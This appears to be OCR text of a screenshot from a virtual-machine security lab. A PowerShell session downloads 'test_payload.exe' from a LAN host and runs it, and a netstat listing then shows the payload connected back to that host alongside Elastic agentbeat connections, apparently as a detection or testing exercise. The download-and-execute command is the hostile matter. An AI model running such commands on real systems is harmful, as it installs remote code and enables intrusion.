 File Machine View Input Devices Help
Recycle Bin
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\Administrator> cd .\Downloads\
PS C:\Users\Administrator\Downloads> Invoke-WebRequest -Uri http://192.168.1.159:9999/test_payload.exe -OutFile test_payload.exe
PS C:\Users\Administrator\Downloads> .\test_payload.exe
Select Administrator: Command Prompt
TCP 127.0.0.1:52312 127.0.0.1:6789 ESTABLISHED 3628
[agentbeat.exe]
TCP 127.0.0.1:52314 127.0.0.1:6789 ESTABLISHED 684
[agentbeat.exe]
TCP 127.0.0.1:52316 127.0.0.1:6789 ESTABLISHED 3228
[agentbeat.exe]
TCP 127.0.0.1:58773 127.0.0.1:6791 ESTABLISHED 3628
[agentbeat.exe]
TCP 192.168.1.160:139 0.0.0.0:0 LISTENING 4
Can not obtain ownership information
TCP 192.168.1.160:55462 192.168.1.159:80 ESTABLISHED 3664
[test_payload.exe]
TCP 192.168.1.160:55465 192.168.1.161:9200 SYN_SENT 1220
[agentbeat.exe]
TCP [::]:135 [::]:0 LISTENING 808
RpcEptMapper
[svchost.exe]
TCP [::]:445 [::]:0 LISTENING 4
Can not obtain ownership information
TCP [::]:3389 [::]:0 LISTENING 3784
TermService
[svchost.exe]
TCP [::]:5357 [::]:0 LISTENING 4
Can not obtain ownership information
TCP [::]:5985 [::]:0 LISTENING 4
Can not obtain ownership information
TCP [::]:47001 [::]:0 LISTENING 4
Can not obtain ownership information
TCP [::]:49664 [::]:0 LISTENING 620
[lsass.exe]